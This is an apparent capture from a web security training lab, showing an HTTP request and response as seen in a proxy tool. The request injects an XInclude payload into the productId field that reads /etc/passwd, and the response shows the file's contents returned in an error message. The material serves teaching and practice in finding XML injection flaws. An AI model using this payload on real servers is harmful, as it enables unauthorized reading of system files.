 7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: https://ac241f4b1efcfb218024524f00e300de.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac241f4b1efcfb218024524f00e300de.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,mt;q=0.2,ru;q=0.1,es;q=0.1
16 Cookie: session=FeesDc0BrqWgon1EVNA57XKuMSucS4Zk
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin